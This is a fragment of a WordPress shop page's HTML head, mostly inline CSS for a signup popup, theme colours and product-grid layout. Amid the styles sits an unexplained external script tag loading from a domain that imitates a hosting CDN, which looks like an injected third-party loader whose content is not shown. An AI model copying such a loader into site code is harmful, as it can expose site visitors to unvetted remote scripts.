span:not([aria-hidden]) {color: #FFFFFF;font: 400 12px/20px Poppins;font-style: normal;letter-spacing: 0px;text-transform: none;text-decoration: none;text-align: left;}.hustle-ui.module_id_3 .hustle-form .hustle-radio input:checked + span[aria-hidden] {border-color: #4F5F6B;background-color: #FFFFFF;}.hustle-ui.module_id_3 .hustle-form .hustle-radio input:checked + span[aria-hidden]:before {background-color: #38C5B5;}@media screen and (min-width: 783px) {.hustle-ui:not(.hustle-size--small).module_id_3 .hustle-form .hustle-radio span[aria-hidden] {border-width: 0px 0px 0px 0px;border-style: solid;}.hustle-ui:not(.hustle-size--small).module_id_3 .hustle-form .hustle-radio span:not([aria-hidden]) {font: 400 12px/20px Poppins;font-style: normal;letter-spacing: 0px;text-transform: none;text-decoration: none;text-align: left;}} .hustle-ui.module_id_3 .hustle-form .hustle-checkbox:not(.hustle-gdpr) span[aria-hidden] {border-width: 0px 0px 0px 0px;border-style: solid;border-color: #B0BEC6;border-radius: 0px 0px 0px 0px;background-color: #FFFFFF;}.hustle-ui.module_id_3 .hustle-form .hustle-checkbox:not(.hustle-gdpr) span:not([aria-hidden]) {color: #FFFFFF;font: 400 12px/20px Poppins;font-style: normal;letter-spacing: 0px;text-transform: none;text-decoration: none;text-align: left;}.hustle-ui.module_id_3 .hustle-form .hustle-checkbox:not(.hustle-gdpr) input:checked + span[aria-hidden] {border-color: #4F5F6B;background-color: #FFFFFF;}.hustle-ui.module_id_3 .hustle-form .hustle-checkbox:not(.hustle-gdpr) input:checked + span[aria-hidden]:before {color: #38C5B5;}@media screen and (min-width: 783px) {.hustle-ui:not(.hustle-size--small).module_id_3 .hustle-form .hustle-checkbox:not(.hustle-gdpr) span[aria-hidden] {border-width: 0px 0px 0px 0px;border-style: solid;border-radius: 0px 0px 0px 0px;}.hustle-ui:not(.hustle-size--small).module_id_3 .hustle-form .hustle-checkbox:not(.hustle-gdpr) span:not([aria-hidden]) {font: 400 12px/20px Poppins;font-style: normal;letter-spacing: 0px;text-transform: none;text-decoration: none;text-align: left;}}.hustle-module-3.hustle-calendar:before {background-color: #FFFFFF;}.hustle-module-3.hustle-calendar .ui-datepicker-header .ui-datepicker-title {color: #35414A;}.hustle-module-3.hustle-calendar .ui-datepicker-header .ui-corner-all,.hustle-module-3.hustle-calendar .ui-datepicker-header .ui-corner-all:visited {color: #5D7380;}.hustle-module-3.hustle-calendar .ui-datepicker-header .ui-corner-all:hover {color: #5D7380;}.hustle-module-3.hustle-calendar .ui-datepicker-header .ui-corner-all:focus,.hustle-module-3.hustle-calendar .ui-datepicker-header .ui-corner-all:active {color: #5D7380;}.hustle-module-3.hustle-calendar .ui-datepicker-calendar thead th {color: #35414A;}.hustle-module-3.hustle-calendar .ui-datepicker-calendar tbody tr td a,.hustle-module-3.hustle-calendar .ui-datepicker-calendar tbody tr td a:visited {background-color: #FFFFFF;color: #5D7380;}.hustle-module-3.hustle-calendar .ui-datepicker-calendar tbody tr td a:hover {background-color: #38C5B5;color: #FFFFFF;}.hustle-module-3.hustle-calendar .ui-datepicker-calendar tbody tr td a:focus,.hustle-module-3.hustle-calendar .ui-datepicker-calendar tbody tr td a:active {background-color: #38C5B5;color: #FFFFFF;} .hustle-ui.module_id_3 .hustle-form button.hustle-button-submit {padding: 11px 34px 11px 34px;border-width: 2px 2px 2px 2px;border-style: solid;border-color: rgb(244,165,184);border-radius: 0px 0px 0px 0px;background-color: rgb(244,165,184);-moz-box-shadow: 0px 0px 0px 0px rgba(0,0,0,0);-webkit-box-shadow: 0px 0px 0px 0px rgba(0,0,0,0);box-shadow: 0px 0px 0px 0px rgba(0,0,0,0);color: #721046;font: bold 13px/32px Poppins;font-style: normal;letter-spacing: 0.5px;text-transform: uppercase;text-decoration: none;}.hustle-ui.module_id_3 .hustle-form button.hustle-button-submit:hover {border-color: rgb(244,165,184);background-color: rgb(244,165,184);color: #FFFFFF;}.hustle-ui.module_id_3 .hustle-form button.hustle-button-submit:focus {border-color: rgb(244,165,184);background-color: rgb(244,165,184);color: #FFFFFF;}@media screen and (min-width: 783px) {.hustle-ui:not(.hustle-size--small).module_id_3 .hustle-form button.hustle-button-submit {padding: 11px 34px 11px 34px;border-width: 2px 2px 2px 2px;border-style: solid;border-radius: 0px 0px 0px 0px;box-shadow: 0px 0px 0px 0px rgba(0,0,0,0);-moz-box-shadow: 0px 0px 0px 0px rgba(0,0,0,0);-webkit-box-shadow: 0px 0px 0px 0px rgba(0,0,0,0);font: 500 14px/22px Poppins;font-style: normal;letter-spacing: 1.5px;text-transform: uppercase;text-decoration: none;}} .hustle-ui.module_id_3 .hustle-form .hustle-form-options {margin: 0px 0px 0px 0px;padding: 20px 20px 20px 20px;border-width: 0px 0px 0px 0px;border-style: solid;border-color: rgba(0,0,0,0);border-radius: 0px 0px 0px 0px;background-color: #35414A;-moz-box-shadow: 0px 0px 0px 0px rgba(0,0,0,0);-webkit-box-shadow: 0px 0px 0px 0px rgba(0,0,0,0);box-shadow: 0px 0px 0px 0px rgba(0,0,0,0);}@media screen and (min-width: 783px) {.hustle-ui:not(.hustle-size--small).module_id_3 .hustle-form .hustle-form-options {margin: 0px 0px 0px 0px;padding: 20px 20px 20px 20px;border-width: 0px 0px 0px 0px;border-style: solid;border-radius: 0px 0px 0px 0px;box-shadow: 0px 0px 0px 0px rgba(0,0,0,0);-moz-box-shadow: 0px 0px 0px 0px rgba(0,0,0,0);-webkit-box-shadow: 0px 0px 0px 0px rgba(0,0,0,0);}} .hustle-ui.module_id_3 .hustle-form .hustle-form-options .hustle-group-title {display: block;margin: 0 0 20px;padding: 0;border: 0;color: #FFFFFF;font: bold 13px/22px Poppins;font-style: normal;letter-spacing: 0px;text-transform: none;text-decoration: none;text-align: left;}@media screen and (min-width: 783px) {.hustle-ui:not(.hustle-size--small).module_id_3 .hustle-form .hustle-form-options .hustle-group-title {font: bold 13px/22px Poppins;font-style: normal;letter-spacing: 0px;text-transform: none;text-decoration: none;text-align: left;}} .hustle-ui.module_id_3 .hustle-layout-form .hustle-checkbox.hustle-gdpr {margin: 0px 0px 0px 0px;}.hustle-ui.module_id_3 .hustle-layout-form .hustle-checkbox.hustle-gdpr span[aria-hidden] {border-width: 0px 0px 0px 0px;border-style: solid;border-color: #B0BEC6;border-radius: 0px 0px 0px 0px;background-color: #FFFFFF;}.hustle-ui.module_id_3 .hustle-layout-form .hustle-checkbox.hustle-gdpr span[aria-hidden]:before {color: #38C5B5;}.hustle-ui.module_id_3 .hustle-layout-form .hustle-checkbox.hustle-gdpr span:not([aria-hidden]) {color: #FFFFFF;font: 400 12px/1.7em Poppins;font-style: normal;letter-spacing: 0px;text-transform: none;text-decoration: none;text-align: left;}.hustle-ui.module_id_3 .hustle-layout-form .hustle-checkbox.hustle-gdpr span:not([aria-hidden]) a {color: #FFFFFF;}.hustle-ui.module_id_3 .hustle-layout-form .hustle-checkbox.hustle-gdpr span:not([aria-hidden]) a:hover {color: #FFFFFF;}.hustle-ui.module_id_3 .hustle-layout-form .hustle-checkbox.hustle-gdpr span:not([aria-hidden]) a:focus {color: #FFFFFF;}.hustle-ui.module_id_3 .hustle-layout-form .hustle-checkbox.hustle-gdpr input:checked + span[aria-hidden] {border-color: #4F5F6B;background-color: #FFFFFF;}.hustle-ui.module_id_3 .hustle-layout-form .hustle-checkbox.hustle-gdpr.hustle-field-error + span[aria-hidden] {border-color: #D43858 !important;background-color: #FFFFFF !important;}@media screen and (min-width: 783px) {.hustle-ui:not(.hustle-size--small).module_id_3 .hustle-layout-form .hustle-checkbox.hustle-gdpr {margin: 0px 0px 0px 0px;}.hustle-ui:not(.hustle-size--small).module_id_3 .hustle-layout-form .hustle-checkbox.hustle-gdpr span[aria-hidden] {border-width: 0px 0px 0px 0px;border-style: solid;border-radius: 0px 0px 0px 0px;}.hustle-ui:not(.hustle-size--small).module_id_3 .hustle-layout-form .hustle-checkbox.hustle-gdpr span:not([aria-hidden]) {font: 400 12px/1.7em Poppins;font-style: normal;letter-spacing: 0px;text-transform: none;text-decoration: none;text-align: left;}} .hustle-ui.module_id_3 .hustle-layout .hustle-error-message {margin: 20px 0px 0px 0px;background-color: #FFFFFF;box-shadow: inset 4px 0 0 0 rgb(244,165,184);-moz-box-shadow: inset 4px 0 0 0 rgb(244,165,184);-webkit-box-shadow: inset 4px 0 0 0 rgb(244,165,184);}.hustle-ui.module_id_3 .hustle-layout .hustle-error-message p {color: #f41146;font: 400 12px/20px Poppins;font-style: normal;letter-spacing: 0px;text-transform: none;text-decoration: none;text-align: left;}@media screen and (min-width: 783px) {.hustle-ui:not(.hustle-size--small).module_id_3 .hustle-layout .hustle-error-message {margin: 20px 0px 0px 0px;}.hustle-ui:not(.hustle-size--small).module_id_3 .hustle-layout .hustle-error-message p {font: normal 12px/20px Poppins;font-style: normal;letter-spacing: 0px;text-transform: none;text-decoration: none;text-align: left;}} .hustle-ui.module_id_3 .hustle-success {padding: 90px 30px 90px 30px;border-width: 0px 0px 0px 0px;border-style: solid;border-radius: 0px 0px 0px 0px;border-color: rgba(0,0,0,0);background-color: #087004;box-shadow: 0px 0px 0px 0px rgba(0,0,0,0);-moz-box-shadow: 0px 0px 0px 0px rgba(0,0,0,0);-webkit-box-shadow: 0px 0px 0px 0px rgba(0,0,0,0);color: #eaeaea;}.hustle-ui.module_id_3 .hustle-success [class*="hustle-icon-"] {color: #ffffff;}.hustle-ui.module_id_3 .hustle-success a,.hustle-ui.module_id_3 .hustle-success a:visited {color: #ffffff;}.hustle-ui.module_id_3 .hustle-success a:hover {color: #2DA194;}.hustle-ui.module_id_3 .hustle-success a:focus,.hustle-ui.module_id_3 .hustle-success a:active {color: #2DA194;}.hustle-ui.module_id_3 .hustle-success-content b,.hustle-ui.module_id_3 .hustle-success-content strong {font-weight: bold;}.hustle-ui.module_id_3 .hustle-success-content blockquote {margin-right: 0;margin-left: 0;}@media screen and (min-width: 783px) {.hustle-ui:not(.hustle-size--small).module_id_3 .hustle-success {padding: 60px 30px 60px 30px;border-width: 0px 0px 0px 0px;border-style: solid;border-radius: 0px 0px 0px 0px;box-shadow: 0px 0px 0px 0px rgba(0,0,0,0);-moz-box-shadow: 0px 0px 0px 0px rgba(0,0,0,0);-webkit-box-shadow: 0px 0px 0px 0px rgba(0,0,0,0);}}.hustle-ui.module_id_3 .hustle-success-content {color: #eaeaea;font-size: 14px;line-height: 1.45em;font-family: Poppins;}@media screen and (min-width: 783px) {.hustle-ui:not(.hustle-size--small).module_id_3 .hustle-success-content {font-size: 16px;line-height: 26px;}}.hustle-ui.module_id_3 .hustle-success-content p:not([class*="forminator-"]) {margin: 0 0 10px;color: #eaeaea;font: 400 14px/1.45em Poppins;letter-spacing: 0px;text-transform: none;text-decoration: none;}.hustle-ui.module_id_3 .hustle-success-content p:not([class*="forminator-"]):last-child {margin-bottom: 0;}@media screen and (min-width: 783px) {.hustle-ui:not(.hustle-size--small).module_id_3 .hustle-success-content p:not([class*="forminator-"]) {margin-bottom: 20px;font: normal 16px/26px Poppins;letter-spacing: -0.25px;text-transform: none;text-decoration: none;}.hustle-ui:not(.hustle-size--small).module_id_3 .hustle-success-content p:not([class*="forminator-"]):last-child {margin-bottom: 0}}.hustle-ui.module_id_3 .hustle-success-content h1:not([class*="forminator-"]) {margin: 0 0 10px;color: #eaeaea;font: 700 28px/1.4em Poppins;letter-spacing: 0px;text-transform: none;text-decoration: none;}.hustle-ui.module_id_3 .hustle-success-content h1:not([class*="forminator-"]):last-child {margin-bottom: 0;}@media screen and (min-width: 783px) {.hustle-ui:not(.hustle-size--small).module_id_3 .hustle-success-content h1:not([class*="forminator-"]) {margin-bottom: 20px;font: 700 28px/1.4em Poppins;letter-spacing: 0px;text-transform: none;text-decoration: none;}.hustle-ui:not(.hustle-size--small).module_id_3 .hustle-success-content h1:not([class*="forminator-"]):last-child {margin-bottom: 0}}.hustle-ui.module_id_3 .hustle-success-content h2:not([class*="forminator-"]) {margin: 0 0 10px;color: #eaeaea;font: 700 22px/1.4em Poppins;letter-spacing: 0px;text-transform: none;text-decoration: none;}.hustle-ui.module_id_3 .hustle-success-content h2:not([class*="forminator-"]):last-child {margin-bottom: 0;}@media screen and (min-width: 783px) {.hustle-ui:not(.hustle-size--small).module_id_3 .hustle-success-content h2:not([class*="forminator-"]) {margin-bottom: 20px;font: 700 22px/1.4em Poppins;letter-spacing: 0px;text-transform: none;text-decoration: none;}.hustle-ui:not(.hustle-size--small).module_id_3 .hustle-success-content h2:not([class*="forminator-"]):last-child {margin-bottom: 0}}.hustle-ui.module_id_3 .hustle-success-content h3:not([class*="forminator-"]) {margin: 0 0 10px;color: #eaeaea;font: 700 18px/1.4em Poppins;letter-spacing: 0px;text-transform: none;text-decoration: none;}.hustle-ui.module_id_3 .hustle-success-content h3:not([class*="forminator-"]):last-child {margin-bottom: 0;}@media screen and (min-width: 783px) {.hustle-ui:not(.hustle-size--small).module_id_3 .hustle-success-content h3:not([class*="forminator-"]) {margin-bottom: 20px;font: 700 18px/1.4em Poppins;letter-spacing: 0px;text-transform: none;text-decoration: none;}.hustle-ui:not(.hustle-size--small).module_id_3 .hustle-success-content h3:not([class*="forminator-"]):last-child {margin-bottom: 0}}.hustle-ui.module_id_3 .hustle-success-content h4:not([class*="forminator-"]) {margin: 0 0 10px;color: #eaeaea;font: 700 16px/1.4em Poppins;letter-spacing: 0px;text-transform: none;text-decoration: none;}.hustle-ui.module_id_3 .hustle-success-content h4:not([class*="forminator-"]):last-child {margin-bottom: 0;}@media screen and (min-width: 783px) {.hustle-ui:not(.hustle-size--small).module_id_3 .hustle-success-content h4:not([class*="forminator-"]) {margin-bottom: 20px;font: 700 16px/1.4em Poppins;letter-spacing: 0px;text-transform: none;text-decoration: none;}.hustle-ui:not(.hustle-size--small).module_id_3 .hustle-success-content h4:not([class*="forminator-"]):last-child {margin-bottom: 0}}.hustle-ui.module_id_3 .hustle-success-content h5:not([class*="forminator-"]) {margin: 0 0 10px;color: #eaeaea;font: 700 14px/1.4em Poppins;letter-spacing: 0px;text-transform: none;text-decoration: none;}.hustle-ui.module_id_3 .hustle-success-content h5:not([class*="forminator-"]):last-child {margin-bottom: 0;}@media screen and (min-width: 783px) {.hustle-ui:not(.hustle-size--small).module_id_3 .hustle-success-content h5:not([class*="forminator-"]) {margin-bottom: 20px;font: 700 14px/1.4em Poppins;letter-spacing: 0px;text-transform: none;text-decoration: none;}.hustle-ui:not(.hustle-size--small).module_id_3 .hustle-success-content h5:not([class*="forminator-"]):last-child {margin-bottom: 0}}.hustle-ui.module_id_3 .hustle-success-content h6:not([class*="forminator-"]) {margin: 0 0 10px;color: #eaeaea;font: 700 12px/1.4em Poppins;letter-spacing: 0px;text-transform: uppercase;text-decoration: none;}.hustle-ui.module_id_3 .hustle-success-content h6:not([class*="forminator-"]):last-child {margin-bottom: 0;}@media screen and (min-width: 783px) {.hustle-ui:not(.hustle-size--small).module_id_3 .hustle-success-content h6:not([class*="forminator-"]) {margin-bottom: 20px;font: 700 12px/1.4em Poppins;letter-spacing: 0px;text-transform: uppercase;text-decoration: none;}.hustle-ui:not(.hustle-size--small).module_id_3 .hustle-success-content h6:not([class*="forminator-"]):last-child {margin-bottom: 0}}.hustle-ui.module_id_3 .hustle-success-content ol:not([class*="forminator-"]),.hustle-ui.module_id_3 .hustle-success-content ul:not([class*="forminator-"]) {margin: 0 0 10px;}.hustle-ui.module_id_3 .hustle-success-content ol:not([class*="forminator-"]):last-child,.hustle-ui.module_id_3 .hustle-success-content ul:not([class*="forminator-"]):last-child {margin-bottom: 0;}.hustle-ui.module_id_3 .hustle-success-content li:not([class*="forminator-"]) {margin: 0 0 5px;color: #eaeaea;font: 400 14px/1.45em Poppins;letter-spacing: 0px;text-transform: none;text-decoration: none;}.hustle-ui.module_id_3 .hustle-success-content li:not([class*="forminator-"]):last-child {margin-bottom: 0;}.hustle-ui.module_id_3 .hustle-success-content ol:not([class*="forminator-"]) li:before {color: #ADB5B7}.hustle-ui.module_id_3 .hustle-success-content ul:not([class*="forminator-"]) li:before {background-color: #ADB5B7}@media screen and (min-width: 783px) {.hustle-ui:not(.hustle-size--small).module_id_3 .hustle-success-content li:not([class*="forminator-"]) {font: 400 14px/1.45em Poppins;letter-spacing: 0px;text-transform: none;text-decoration: none;}}@media screen and (min-width: 783px) {.hustle-ui.module_id_3 .hustle-success-content ol:not([class*="forminator-"]),.hustle-ui.module_id_3 .hustle-success-content ul:not([class*="forminator-"]) {margin: 0 0 20px;}.hustle-ui.module_id_3 .hustle-success-content ol:not([class*="forminator-"]):last-child,.hustle-ui.module_id_3 .hustle-success-content ul:not([class*="forminator-"]):last-child {margin-bottom: 0;}} .hustle-ui.module_id_3 .hustle-layout .hustle-group-content blockquote {border-left-color: #ffffff;}.hustle-ui.hustle_module_id_3[data-id="3"] .hustle-layout-body{ background:  #721046 !important;}</style><link rel="icon" href="https://quierete.com.co/wp-content/uploads/2020/06/cropped-FABICON-1-32x32.png" sizes="32x32" />
<link rel="icon" href="https://quierete.com.co/wp-content/uploads/2020/06/cropped-FABICON-1-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://quierete.com.co/wp-content/uploads/2020/06/cropped-FABICON-1-180x180.png" />
<meta name="msapplication-TileImage" content="https://quierete.com.co/wp-content/uploads/2020/06/cropped-FABICON-1-270x270.png" />
		<style type="text/css" id="wp-custom-css">
			.opalelementor-nav-menu--layout-horizontal .opalelementor-nav-menu .opalelementor-item {
    padding: 30px;
    font-weight: 500;
    font-size: 16px;
	  color: #96225C;
}

body .container {
    max-width: 1300px !important;
}

.slot span {
	background-color: #0000 !important;
}

@media (min-width: 1200px) {
	.wp-col-xl-3 {
    -webkit-box-flex: 0;
    -ms-flex: 0 0 20%;
    flex: 0 0 20%;
    max-width: 20%;
} .wp-col-xl-9 {
    -webkit-box-flex: 0;
    -ms-flex: 0 0 80%;
    flex: 0 0 80%;
    max-width: 80%;
}
}

@media (min-width: 768px) {
	.wp-col-md-4 {
    -webkit-box-flex: 0;
    -ms-flex: 0 0 25%;
    flex: 0 0 25%;
    max-width: 25%;
} .wp-col-md-8 {
    -webkit-box-flex: 0;
    -ms-flex: 0 0 75%;
    flex: 0 0 75%;
    max-width: 75%;
}
}

.wpopal-sorting {
    font-size: 14px;
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-pack: justify;
    -ms-flex-pack: justify;
    justify-content: space-between;
    -webkit-box-align: center;
    -ms-flex-align: center;
    align-items: center;
    -ms-flex-wrap: wrap;
    flex-wrap: wrap;
    margin-bottom: 10px;
    max-width: 100%;
    position: relative;
}



@media (max-width: 460px) {
	ul.products li.product { 
  width: 46.411765% !important; 
  float: left; 
  margin-right: 5.8823529412%; } 

ul.products li.product:nth-of-type( 2n ) { 
  margin-right: 0; 
} 

@media ( min-width: 460px ) { 
  ul.products li.product:nth-of-type( 2n ) { 
   margin-right: 5.8823529412%; 
  } 
}
	
.follow-ig:hover {
		color: #F6A6BB!important;
	}

li.product .variations_form.cart div.variations {
    margin-bottom: 5px;
    display: none;
}

#content {
		padding-top: 20px;
	}


.button-primary:hover, input:hover[type='reset'], input:hover[type='button'], input:hover[type='submit'], button:hover[type='submit'], .page .edit-link a.post-edit-link:hover, .scrollup:hover, .wc-proceed-to-checkout .button:hover, .woocommerce-cart .return-to-shop a:hover, .wishlist_table .product-add-to-cart a.button:hover, .woocommerce-MyAccount-content .woocommerce-Pagination .woocommerce-button:hover, .widget_shopping_cart .buttons .button:hover, .button-primary:active, input:active[type='reset'], input:active[type='button'], input:active[type='submit'], button:active[type='submit'], .page .edit-link a.post-edit-link:active, .scrollup:active, .wc-proceed-to-checkout .button:active, .woocommerce-cart .return-to-shop a:active, .wishlist_table .product-add-to-cart a.button:active, .woocommerce-MyAccount-content .woocommerce-Pagination .woocommerce-button:active, .widget_shopping_cart .buttons .button:active, .button-primary.active, input.active[type='reset'], input.active[type='button'], input.active[type='submit'], button.active[type='submit'], .page .edit-link a.active.post-edit-link, .active.scrollup, .wc-proceed-to-checkout .active.button, .woocommerce-cart .return-to-shop a.active, .wishlist_table .product-add-to-cart a.active.button, .woocommerce-MyAccount-content .woocommerce-Pagination .active.woocommerce-button, .widget_shopping_cart .buttons .active.button, .show > .button-primary.dropdown-toggle, .show > input.dropdown-toggle[type='reset'], .show > input.dropdown-toggle[type='button'], .show > input.dropdown-toggle[type='submit'], .show > button.dropdown-toggle[type='submit'], .page .edit-link .show > a.dropdown-toggle.post-edit-link, .show > .dropdown-toggle.scrollup, .wc-proceed-to-checkout .show > .dropdown-toggle.button, .woocommerce-cart .return-to-shop .show > a.dropdown-toggle, .wishlist_table .product-add-to-cart .show > a.dropdown-toggle.button, .woocommerce-MyAccount-content .woocommerce-Pagination .show > .dropdown-toggle.woocommerce-button, .widget_shopping_cart .buttons .show > .dropdown-toggle.button, .elementor-element .elementor-button-primary .elementor-button:hover, .elementor-element .elementor-button-primary .elementor-button:active, .elementor-element .elementor-button-primary .elementor-button:focus, .elementor-element .elementor-button-primary button[type='submit']:hover, .elementor-element .elementor-button-primary button[type='submit']:active, .elementor-element .elementor-button-primary button[type='submit']:focus, .elementor-widget-opal-button .elementor-button-link:hover, .elementor-widget-opal-button .elementor-button-link:active, .elementor-widget-opal-button .elementor-button-link:focus {
	  background-color: #94225c;
    color: #fff !important;
	}

	.opalelementor-nav-menu>li .opalelementor-nav-menu--dropdown a {
    border-bottom: 0;
    font-weight: 600;
}
	
#back-to-top.show {
    pointer-events: visible;
    opacity: 1;
    transform: translateY(0);
    -webkit-transform: none;
    display: none !important;
}

	.product-extra-info .product-extra-security-info h5 {
    font-size: 16px;
    font-size: 1rem;
    margin-bottom: 20px;
    display: none;
}


	#woocommerce_layered_nav-2 li a:not(.button):before, 
.widget_product_categories li a:not(.button):before{
      content: "\f08a";
    font-family: "FontAwesome";
    font-style: normal;
    font-variant: normal;
    font-weight: 400;
    text-decoration: none;
    text-transform: none;
    font-size: 16px;
    line-height: 1.7;
    padding-right: 5px;
    text-align: center;
    background: none;
    border: none;
    color: #fdb4ca;
}


#woocommerce_layered_nav-2 li a:not(.button):hover:before, 
.widget_product_categories li a:not(.button):hover:before, .widget_product_categories li.current-cat a:before {
      content: "\f004";
    font-family: "FontAwesome";
    font-style: normal;
    font-variant: normal;
    font-weight: 400;
    text-decoration: none;
    text-transform: none;
    font-size: 16px;
    line-height: 1.7;
    padding-right: 5px;
    text-align: center;
    background: none;
    border: none;
    color: #fff;
}

@media (max-width: 460px) {
	ul.products li.product { 
  width: 46.411765% !important; 
  float: left; 
  margin-right: 5.8823529412%; } 

ul.products li.product:nth-of-type( 2n ) { 
  margin-right: 0; 
} 

@media ( min-width: 460px ) { 
  ul.products li.product:nth-of-type( 2n ) { 
   margin-right: 5.8823529412%; 
  } 
} 
	
li.product .select_option .yith_wccl_value {
    min-width: 20px;
    height: 20px;
    line-height: 17px;
    font-size: 12px;
    font-weight: normal;
}

.offcanvas-content .opalelementor-nav-menu>li>a.highlighted, .offcanvas-content .opalelementor-nav-menu>li>a:hover {
    color: #CDF1F1;
}
	
.elementor-swiper-button {
    position: absolute;
    display: -webkit-inline-box;
    display: -ms-inline-flexbox;
    display: inline-flex;
    z-index: 1;
    cursor: pointer;
    font-size: 25px;
    color: hsla(0,0%,93.3%,.9);
    top: 50%;
    -webkit-transform: translate3d(0,-50%,1px);
    transform: translate3d(0,-50%,1px);
}
	
	.swiper-container [class*=swiper-button-], .swiper-container-horizontal [class*=swiper-button-] {
    font-size: 40px;
}
	
	.fa-search:before {
    content: "\f002";
    color: #75AAA6;
}

.fa-remove:before, .fa-close:before, .fa-times:before {
    content: "\f00d";
	 color: #fff;
}
	
	.adev-content-marquee {
		text-align: center;
	}
	
	.adev-marquee {
				padding: 0px 3px;
	}
	
	.offcanvas-content .opalelementor-nav-menu>li .opalelementor-nav-menu--dropdown {
    padding: 20px;
    border: 0!important;
    overflow: scroll;
    max-height: 350px;
}
	
.offcanvas-content .opalelementor-nav-menu>li>a.highlighted, .offcanvas-content .opalelementor-nav-menu>li>a:hover {
    color: #2D99C5;
}

	
.wlwl-hide-after-spin {
    position: absolute;
    top: 20px !important;
    line-height: 1;
    right: 28px !important;
    cursor: pointer;
    z-index: 100;
    bottom: unset;
}

	
	#wcsistecredito-document-type {
		height: 3.5em;
	}	

	.offcanvas-content > .opalelementor-nav-menu > li > a .sub-arrow:before {
		font-size: 30px;
	}
	
.fa.fa-close:before, .fa.fa-remove:before {
		font-size: 20px;
	}
	
	
	.onsale {
    z-index: 1;
}

	td {
    font-size: 11px;
    font-weight: 500;
}
	
@media (max-width: 768px) {
  .product .wpopal-button-actions {
    display: none;
  }

  .product:hover .wpopal-button-actions,
  .product:focus-within .wpopal-button-actions {
    display: block;
    position: absolute;
    bottom: 0;
    left: 0;
    right: 0;
    z-index: 10;
  }
}

	
	.select2-container .select2-selection--single {
    box-sizing: border-box;
    cursor: pointer;
    display: block;
    height: 46px;
    margin: 0 0 -4px;
    user-select: none;
    -webkit-user-select: none;
}


	

		</style>
		<script async src="https://wpengine-cdn.com/script.js"></script>
<!-- Styles cached and displayed inline for speed -->
<style type="text/css" id="wpopal-customize-css">
@import url('//fonts.googleapis.com/css?family=Open Sans:regular');ul.products li.product h2,ul.products li.product h3,ul.products li.product .woocommerce-loop-product__title{font-family:"Open Sans"}h1.product_title{font-family:"Open Sans"}body{font-family:"Open Sans";font-size:10px}h1,h2,h3,h4,h5,h6,.h1,.h2,.h3,.h4,.h5,.h6{font-family:"Open Sans"}.button-primary,input[type='reset'],input.secondary[type='button'],input.secondary[type='reset'],input.secondary[type='submit'],input[type='button'],input[type='submit'],button[type='submit'],.page .edit-link a.post-edit-link,.scrollup,.wc-proceed-to-checkout .button,.woocommerce-cart .return-to-shop a,.wishlist_table .product-add-to-cart a.button,.woocommerce-MyAccount-content .woocommerce-Pagination .woocommerce-button,.widget_shopping_cart .buttons .button,.elementor-button-primary .elementor-button-link,.elementor-widget-opal-button .elementor-button-link{background-color:#fff;color:#94225c}.button-primary:hover,input:hover[type='reset'],input:hover[type='button'],input:hover[type='submit'],button:hover[type='submit'],.page .edit-link a.post-edit-link:hover,.scrollup:hover,.wc-proceed-to-checkout .button:hover,.woocommerce-cart .return-to-shop a:hover,.wishlist_table .product-add-to-cart a.button:hover,.woocommerce-MyAccount-content .woocommerce-Pagination .woocommerce-button:hover,.widget_shopping_cart .buttons .button:hover,.button-primary:active,input:active[type='reset'],input:active[type='button'],input:active[type='submit'],button:active[type='submit'],.page .edit-link a.post-edit-link:active,.scrollup:active,.wc-proceed-to-checkout .button:active,.woocommerce-cart .return-to-shop a:active,.wishlist_table .product-add-to-cart a.button:active,.woocommerce-MyAccount-content .woocommerce-Pagination .woocommerce-button:active,.widget_shopping_cart .buttons .button:active,.button-primary.active,input.active[type='reset'],input.active[type='button'],input.active[type='submit'],button.active[type='submit'],.page .edit-link a.active.post-edit-link,.active.scrollup,.wc-proceed-to-checkout .active.button,.woocommerce-cart .return-to-shop a.active,.wishlist_table .product-add-to-cart a.active.button,.woocommerce-MyAccount-content .woocommerce-Pagination .active.woocommerce-button,.widget_shopping_cart .buttons .active.button,.show > .button-primary.dropdown-toggle,.show > input.dropdown-toggle[type='reset'],.show > input.dropdown-toggle[type='button'],.show > input.dropdown-toggle[type='submit'],.show > button.dropdown-toggle[type='submit'],.page .edit-link .show > a.dropdown-toggle.post-edit-link,.show > .dropdown-toggle.scrollup,.wc-proceed-to-checkout .show > .dropdown-toggle.button,.woocommerce-cart .return-to-shop .show > a.dropdown-toggle,.wishlist_table .product-add-to-cart .show > a.dropdown-toggle.button,.woocommerce-MyAccount-content .woocommerce-Pagination .show > .dropdown-toggle.woocommerce-button,.widget_shopping_cart .buttons .show > .dropdown-toggle.button,.elementor-element .elementor-button-primary .elementor-button:hover,.elementor-element .elementor-button-primary .elementor-button:active,.elementor-element .elementor-button-primary .elementor-button:focus,.elementor-element .elementor-button-primary button[type='submit']:hover,.elementor-element .elementor-button-primary button[type='submit']:active,.elementor-element .elementor-button-primary button[type='submit']:focus,.elementor-widget-opal-button .elementor-button-link:hover,.elementor-widget-opal-button .elementor-button-link:active,.elementor-widget-opal-button .elementor-button-link:focus{background-color:#94225c;border-color:#94225c;color:#94225c}.btn-primary,.bg-primary,.progress-bar{background-color:#f6a6bb}body,a,.c-primary{color:#94225c}a:hover{color:#94225c}h1,h2,h3,h4,h5,h6{color:#94225c}body .container{max-width:1200px}body.layout-boxed{background-color:#94225c}body.layout-boxed #page{max-width:1200px}
</style>
 

    <style type="text/css" id="custom-theme-colors" >
      
		/*
		 * Set background for:
		 * - featured image :before
		 * - featured image :before
		 * - post thumbmail :before
		 * - post thumbmail :before
		 * - Submenu
		 * - Sticky Post
		 * - buttons
		 * - WP Block Button
		 * - Blocks
		 */
		.meta-post-categories .inner, .page-item.active .page-link ,
		.btn-primary, button[type="submit"], a.button, .wpcf7 .wpcf7-form input[type="submit"],
		.elementor-widget-opal-contactform7 .wpcf7 .wpcf7-form input[type="submit"], 
		.elementor-widget-opal-contactform7 button,button.disabled[type=submit],
		.widget_price_filter .ui-slider .ui-slider-range,
		.widget_price_filter .ui-slider .ui-slider-handle,
		button:disabled[type=submit],.page-item .page-link:hover,
		.elementor-opal-slick-slider.elementor-slick-slider .slick-prev,
		.elementor-opal-slick-slider.elementor-slick-slider .slick-next,
		.elementor-widget-opal-button-contact7 a.elementor-button,
		#back-to-top,
		.product-loop-style-default ul.products li.product .wpopal-button-actions .button-cart-action a:hover, 
		.product-loop-style-default ul.products li.product .wpopal-button-actions .yith-wcqv-button:hover, 
		.product-loop-style-default ul.products li.product .wpopal-button-actions .show a:hover, 
